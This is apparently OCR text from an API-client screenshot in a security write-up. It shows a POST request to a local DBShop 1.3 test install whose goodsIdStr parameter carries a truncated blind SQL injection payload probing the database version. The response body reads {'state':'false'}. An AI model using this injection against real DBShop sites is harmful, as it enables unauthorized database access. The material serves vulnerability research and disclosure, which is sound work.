 POST http://127.0.0.1/safe/DBShop_1 GET Untitled Request + •••
http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice
POST http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice
Params Authorization Headers (2) Body Pre-request Script Tests
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION
goodsIdStr 1)and (select case when (substring((select version()) fro...
Key Value Description
Body Cookies (1) Headers (10) Test Results Status: 200 OK Time
Pretty Raw Preview HTML
信安之路
1 {"state":"false"}